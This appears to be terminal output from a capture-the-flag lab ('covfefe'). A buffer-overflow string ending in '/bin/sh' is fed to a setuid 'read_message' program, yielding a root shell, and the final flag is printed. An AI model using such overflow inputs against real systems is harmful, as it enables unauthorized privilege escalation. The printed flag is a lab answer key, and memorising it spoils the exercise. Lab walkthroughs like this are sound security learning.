 simon@covfefe:/root$ read_message
What is your name?
Simon123456789123456/bin/sh
Hello Simon123456789123456/bin/sh! Here is your message:
# id;whoami;pwd
uid=1000(simon) gid=1000(simon) euid=0(root) groups=1000(simon),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(
plugdev),108(netdev)
root
/root
# ls
flag.txt  read_message.c
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
# _